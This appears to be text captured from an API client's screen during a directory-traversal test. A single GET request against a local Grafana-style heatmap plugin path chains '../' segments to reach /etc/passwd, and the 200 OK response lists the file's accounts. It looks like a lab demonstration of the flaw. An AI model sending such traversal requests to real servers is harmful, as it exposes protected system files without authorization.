 HTTP http://localhost:3000/public/plugins/heatmap/../../../../../../../../../../../../../etc/passwd Save Share
GET http://localhost:3000/public/plugins/heatmap/../../../../../../../../../../../../../etc/passwd Send
Params Authorization Headers (7) Body Scripts Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
Key Value Description
Body Cookies (1) Headers (11) Test Results 200 OK 18 ms 1.53 KB
Raw Preview Visualize
1 root:x:0:0:root:/root:/bin/ash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/mail:/sbin/nologin
10 news:x:9:13:news:/usr/lib/news:/sbin/nologin
11 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 man:x:13:15:man:/usr/man:/sbin/nologin
14 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
15 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
16 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
17 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
18 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
19 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
20 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
21 games:x:35:35:games:/usr/games:/sbin/nologin